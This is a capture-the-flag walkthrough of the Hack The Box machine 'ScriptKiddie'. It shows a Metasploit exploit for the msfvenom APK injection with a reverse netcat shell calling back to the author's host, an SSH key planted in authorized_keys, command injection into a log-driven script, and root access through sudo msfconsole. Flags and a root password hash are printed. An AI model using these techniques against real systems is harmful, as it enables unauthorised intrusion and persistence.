 | Name | ScriptKiddie |
| Difficulty | Easy | |
| Release Date | 2021-02-07 | |
| Retired Date | 2021-06-05 | |
| IP Address | 10.10.10.226 | |
| OS | Linux | |
| Points | 20 |
The WalkThrough is protected with the root user’s password hash for as long as the box is active. For any doubt on what to insert here check my How to Unlock WalkThroughs.
foothold
After getting the IP address (in my run, it was 10.10.10.226) of the box, I need to verify what’s running on in, so the very first thing I normally do is run an nmap scan on the box:
┌─[~][]
└─▪ nmap -p- -sV 10.10.10.226
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-22 22:24 WEST
Nmap scan report for 10.10.10.226
Host is up (0.053s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.04 seconds
So ports 22 (ssh) and 5000 (Werkzeug http server) are running on the box. Since I don’t have any credentials yet, I’m gonna need to try to find some way to “get in” on the running web application. This is what the web application looks like:

Just found out some m4d h4ck3r web application with a bunch of tools that one can use 😃. I tried for a while to do some command injection but, as far as I can tell, everything looked secure. Time to head to Google to try to find something. What looks most interesting on the tools available is the payload generator tool which looks like it’s based on msfvenom. After 3 minutes of googling (I literally just googled “msfvencom vulnerability”) I found CVE-2020-7384 (description) which is titled “msfvenom APK Template Command Injection”. This looks promising, and metasploit even have an exploit for it 😇!
msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.12
lhost => 10.10.14.12
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 5555
lport => 5555
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /home/r3pek/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
Good, now I just need to upload this.

Open a netcat listener on port 5555, hit generate, wait 5 seconds and boom, I got a shell 😉 I’ll just upload my ssh public key real quick to be able to ssh using the kid user
┌─[~][]
└─▪ nc -nlvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:56574.
pwd
/home/kid/html
whoami
kid
cd ..
cd .ssh
echo "ssh-ed25519 <TRIMMED OUT> r3pek" >> authorized_keys
user flag
After I got my initial foothold with ssh access to use kid, the user flag is right in there:
kid@scriptkiddie:~$ ls
html logs snap user.txt
kid@scriptkiddie:~$ cat user.txt
6a639752c2bef6f6b8e01eb001383847
kid@scriptkiddie:~$
root flag sidestepping
Now I need to escalate from user kid to root. After looking around and analyzing what I got, this is where I ended up:
- There’s another user in the box called pwn
- There’s a script on it’s $HOME called
scanlosers.shthat reads from kid’s $HOME/logs/hackers - kid doesn’t have any sudo privileges
kid@scriptkiddie:~$ ls -lh
total 16K
drwxrwxr-x 5 kid kid 4.0K Feb 3 11:03 html
drwxrwxrwx 2 kid kid 4.0K May 22 22:29 logs
drwxr-xr-x 3 kid kid 4.0K Feb 3 11:48 snap
-r-------- 1 kid kid 33 May 22 22:13 user.txt
kid@scriptkiddie:~$ ls logs
hackers
kid@scriptkiddie:~$ ls logs -lh
total 4.0K
-rw-r--r-- 1 kid kid 134 May 22 22:31 hackers
kid@scriptkiddie:~$ ls /home/
kid pwn
kid@scriptkiddie:~$ cd /home/pwn/
kid@scriptkiddie:/home/pwn$ ls
recon scanlosers.sh
kid@scriptkiddie:/home/pwn$ ls -lhg
total 8.0K
drwxrw---- 2 pwn 4.0K May 22 22:30 recon
-rwxrwxr-- 1 pwn 250 Jan 28 17:57 scanlosers.sh
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
kid@scriptkiddie:/home/pwn$ sudo -l
[sudo] password for kid:
kid@scriptkiddie:/home/pwn$ So, it looks like I can’t do much on this user, so maybe I can inject some code on that ${ip} variable on the script and get a reverse shell from that script alone. PayloadAllTheThings have some nice bash reverse shells, so I’ll try to use them. After a bit of trial and error with the amount of spaces needed on the start of the string, I got a shell 🥳.
root flag
Looking around with the pwn user to see what it could do, I found that it could run metasploit console as root:
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$
With this, getting the the root flag should be easy. I just run sudo msfconsole and then navigate into the root directory.
pwn@scriptkiddie:~$ sudo msfconsole
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf6 > cd /root
msf6 > ls
[*] exec: ls
root.txt
snap
msf6 > cat root.txt
[*] exec: cat root.txt
49e0fe16f463fda8fea5c7de00316127
msf6 >
There you go 🥳
root password hash
$6$RO4wVQ/hyXhjln4S$UQl5o6XSa2USqAM.RT9YwujFhZWriZqEz5We.opH1FLTbDtLfruET9jlKcEEqfxnCb1UxwhcfWJ/2gPJE77Bl.
